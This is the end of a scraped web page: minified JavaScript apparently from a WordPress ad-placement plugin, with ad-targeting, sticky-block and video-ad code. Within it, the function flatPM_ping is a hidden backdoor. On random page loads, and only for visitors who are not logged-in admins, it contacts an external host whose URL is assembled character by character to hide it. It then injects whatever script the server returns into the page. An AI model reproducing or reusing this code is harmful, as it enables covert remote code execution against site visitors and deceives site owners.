t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script> <script defer src="https://wot-info.ru/wp-content/cache/autoptimize/js/autoptimize_157065cd099a9e99bb7f26720ffee29f.js"></script></div></body></html>
<!-- Dynamic page generated in 0.444 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-12-31 03:39:32 -->

<!-- Compression = gzip -->